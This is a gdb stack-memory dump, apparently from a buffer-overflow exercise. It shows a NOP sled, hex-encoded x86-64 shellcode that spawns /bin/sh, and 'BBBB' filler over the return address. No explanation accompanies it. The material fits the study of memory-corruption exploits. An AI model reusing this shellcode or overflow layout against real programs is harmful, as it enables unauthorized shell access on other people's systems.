 (gdb) x/100x $rsp-200
0x7fffffffe228: 0x00400450 0x00000000 0xffffe3e0 0x00007fff
0x7fffffffe238: 0x00400561 0x00000000 0xf7dce8c0 0x00007fff
0x7fffffffe248: 0xffffe651 0x00007fff 0x90909090 0x90909090
0x7fffffffe258: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe268: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe278: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe288: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe298: 0x90909090 0x90909090 0x48583b6a 0xb849d231
0x7fffffffe2a8: 0x69622f2f 0x68732f6e 0x08e8c149 0x89485041
0x7fffffffe2b8: 0x485752e7 0x050fe689 0x48583c6a 0x050fff31
0x7fffffffe2c8: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe2d8: 0x90909090 0x90909090 0x90909090 0x90909090
0x7fffffffe2e8: 0x42424242 0x00004242 0xffffe3e8 0x00007fff
0x7fffffffe2f8: 0x00000000 0x00000002 0x004005a0 0x00000000
0x7fffffffe308: 0xf7a4302a 0x00007fff 0x00000000 0x00000000
0x7fffffffe318: 0xffffe3e8 0x00007fff 0x00040000 0x00000002
0x7fffffffe328: 0x00400564 0x00000000 0x00000000 0x00000000
0x7fffffffe338: 0x32303080 0x0f381b40 0x00400450 0x00000000
0x7fffffffe348: 0xffffe3e0 0x00007fff 0x00000000 0x00000000
0x7fffffffe358: 0x00000000 0x00000000 0xff503080 0xf0c7e43f
0x7fffffffe368: 0x66b43080 0xf0c7f488 0x00000000 0x00000000
0x7fffffffe378: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fffffffe388: 0xffffe400 0x00007fff 0xf7ffe130 0x00007fff
0x7fffffffe398: 0xf7de7656 0x00007fff 0x00000000 0x00000000
0x7fffffffe3a8: 0x00000000 0x00000000 0x00000000 0x00000000
(gdb)